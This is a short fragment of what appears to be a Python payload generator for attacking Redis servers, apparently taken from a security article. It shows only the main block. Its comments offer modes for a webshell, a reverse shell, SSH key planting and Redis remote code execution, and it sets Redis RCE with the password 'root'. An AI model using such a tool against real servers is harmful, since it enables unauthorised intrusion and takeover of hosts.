 151 if __name__=="__main__":
152
153 # 0 for webshell ; 1 for re shell ; 2 for ssh key ;
154 # 3 for redis rce ; 31 for rce clean up
155 # 4 for info
156 # suggest cleaning up when mode 3 used
157 mode=3
158
159 # input auth passwd or leave blank for no pw
160 passwd = 'root'
161
162 p=generate_payload(passwd,mode)
163 print(p)
亿人安全